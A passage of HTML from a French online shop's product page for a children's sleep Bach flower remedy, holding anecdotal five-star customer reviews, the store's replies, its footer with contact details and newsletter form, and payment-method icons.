data-product-url='/products/fleurs-bach-enfant-sommeil' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-01 05:27:44 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Marion</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Très bien</b> <div class='jdgm-rev__body'><p>Résultats visibles dès quelques jours,  ma fille dort mieux</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='51513a54-1f5b-40c9-a5af-198f1838907f' data-review-language='' data-product-title='Sommeil Paisible Enfant | Fleurs de Bach sans alcool' data-product-url='/products/fleurs-bach-enfant-sommeil' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-03 16:28:20 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Léa T.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Incroyable !</b> <div class='jdgm-rev__body'><p>Ma fille de 3 ans, qui jusque là n'a jamais eu de problématiques liées au sommeil, nous a du jour au lendemain fait des énormes crises de larmes au moment du coucher. Puis se sont ajoutés de multiples réveils la nuit et des larmes à n'en plus finir lorsqu'on quittait sa chambre. Suite aux avis positifs, je me suis laissée tenter par les fleurs de Bach... Eh bien croyez le ou non, mais dès le premier jour, les couchers et les nuits sont redevenus calmes et sereins. Plus du tout de pleurs, plus de réveils nocturnes et une petite fille très fière d'elle de faire de gros dodos !</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  <div class='jdgm-rev__replier-wrapper'> <b class='jdgm-rev__replier'></b> </div> <div class='jdgm-rev__reply-content'><p>Chère Madame,</p>

<p>Nous sommes ravis d'entendre que notre produit ait pu aider votre fille de 3 ans à retrouver un sommeil paisible. Nous comprenons à quel point les problèmes de sommeil peuvent être éprouvants pour les parents et les enfants.</p>

<p>Nous sommes heureux que les fleurs de Bach aient eu un effet positif dès le premier jour et que votre fille soit maintenant fière de faire de gros dodos. Nous espérons que cela continuera et que votre famille pourra profiter de nuits calmes et sereines.</p>

<p>N'hésitez pas à nous contacter si vous avez besoin de plus de produits ou de conseils. Nous sommes toujours là pour vous aider.</p>

<p>Bien cordialement,
<br>Le service client Azur Fleurs de Bach</p></div>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='819bf18e-7d7f-456a-ae1f-fb300ad04ea2' data-review-language='' data-product-title='Sommeil Paisible Enfant | Fleurs de Bach sans alcool' data-product-url='/products/fleurs-bach-enfant-sommeil' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-03 13:03:57 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Justine B.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sommeil</b> <div class='jdgm-rev__body'><p>Bonjour je viens de commander ces gouttes mon fils en a seulement besoin pour la nuit est ce qu’il faut quand même que je donne toute la journée ou juste au moment du coucher ? 
<br />Mon fils de 7 mois ne fait pas encore ces nuits et les nuits son agitées j espère que cela sera efficace 
<br />Merci beaucoup envoie très très rapide</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  <div class='jdgm-rev__replier-wrapper'> <b class='jdgm-rev__replier'></b> </div> <div class='jdgm-rev__reply-content'><p>Bonjour, merci pour votre achat et votre confiance en nos Fleurs de Bach sans alcool pour le sommeil paisible de votre enfant. Pour les conseils d'utilisation ou d'autres questions ou besoins d'aide, n'hésitez pas à contacter notre support client par chat. Nous espérons que notre produit vous sera efficace. Merci encore et bonne journée. Cordialement, le service client Azur Fleurs de Bach.</p></div>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='40' aria-label='Page 40' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25557727314264__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25557727314264__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25557727314264__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25557727314264__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25557727314264__footer color-inverse gradient section-sections--25557727314264__footer-padding animate-section animate--hidden" data-animations='' data-type='n6gQnBeuKykzN/lKffH4GR2IvyRPkHj2KHRKjoKeuLUyaFtNR7J/Oq+L/enEzNMR2+ZYZ2W3ycsr5HRLEy3U6EPS/03eK/TRjMracnCSkiBH2JeRvPjvmSBQQThGdMnQlXITN9Frp3bkkTxLR2StM6uUunHo6pbQl6nmUwzoAlX14vWnrAdbD/kH6m2wcIv4XZr9ncQHwQ7hexYuMEKLwtwVsb8NhkJfdzUlgZ+/jxcxzMXXNAgRoJ8dwRj/Xo04nPPs5vLGX1G9hWrC7wJWlXvOM7G4cU6ppIL++y3LmM+zb+nvRTB5dnyRedMmTIAxQUN8nPT+aidSudOEdMNVWpt/f1m0BoQhPNnFRYCJx4BCVfKBPLOVQ7ix20mjFeEUDabkhFX+TZQqWATH5tc6RQ/3biJpSh3anxfWOV/Q6DonGFSE6/3UfZpNe5GmgtQ9'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_KQjYBG {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KQjYBG {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KQjYBG">Nous contacter</h2><div class="footer-block__details-content rte">
                      <p>Email : <a href="mailto:support@azur-fleursdebach.com" title="support@azur-fleursdebach.com">support@azur-fleursdebach.com</a></p><p><strong>Chat en direct</strong> : Disponible en bas à droite de votre écran<br/> (de 8h à 20h - 7 jours sur 7)</p><p><strong>Téléphone</strong> : 07.75.78.33.18<br/>(jours ouvrables de 9h à 17h, ne pas laisser de message)</p><p>Azur Fleurs de Bach, ZA Marcel Dassault, 119 rue Jean Monnet 64170 Artix, France</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Informations</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Recherche
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs-questions-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ - Questions fréquentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Inscription à la Newsletter*</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Inscrivez-vous à notre newsletter etrecevez votre offre de bienvenue !</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25557727314264__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25557727314264__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je m'inscris !
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
